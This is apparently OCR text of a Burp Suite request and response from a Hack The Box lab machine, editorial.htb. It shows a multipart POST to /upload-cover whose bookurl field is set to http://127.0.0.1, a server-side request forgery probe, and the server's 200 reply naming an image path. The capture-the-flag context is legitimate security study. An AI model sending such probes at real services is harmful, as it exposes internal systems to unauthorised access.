 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 302
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDDpj3GiQsv379s9f
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryDDpj3GiQsv379s9f
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 ------WebKitFormBoundaryDDpj3GiQsv379s9f
18 Content-Disposition: form-data; name="bookfile"; filename
=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryDDpj3GiQsv379s9f--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Jul 2024 00:08:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.
jpeg